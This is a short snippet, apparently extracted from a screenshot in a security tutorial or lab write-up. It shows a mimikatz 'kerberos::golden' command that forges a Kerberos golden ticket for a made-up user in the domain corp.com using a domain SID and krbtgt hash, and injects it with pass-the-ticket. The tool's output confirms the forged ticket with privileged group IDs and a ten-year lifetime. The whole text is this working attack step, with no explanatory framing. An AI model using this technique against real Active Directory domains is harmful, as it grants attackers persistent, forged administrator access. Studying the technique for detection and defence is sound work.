 mimikatz # kerberos::golden /user:fakeuser /domain:corp.com /sid:S-1-5-21-1602875587-2
787523311-2599479668 /krbtgt:75b60230a2394a812000dbfad8415965 /ptt
User      : fakeuser
Domain    : corp.com (CORP)
SID       : S-1-5-21-1602875587-2787523311-2599479668
User Id   : 500
Groups Id : \*513 512 520 518 519
ServiceKey: 75b60230a2394a812000dbfad8415965 – rc4_hmac_nt
Lifetime  : 14/02/2018 15.08.48 ; 12/02/2028 15.08.48 ; 12/02/2028 15.08.48
–> Ticket : \*\* Pass The Ticket \*\*
\* PAC generated
\* PAC signed
\* EncTicketPart generated
\* EncTicketPart encrypted
\* KrbCred generated
Golden ticket for 'fakeuser @ corp.com' successfully submitted for current session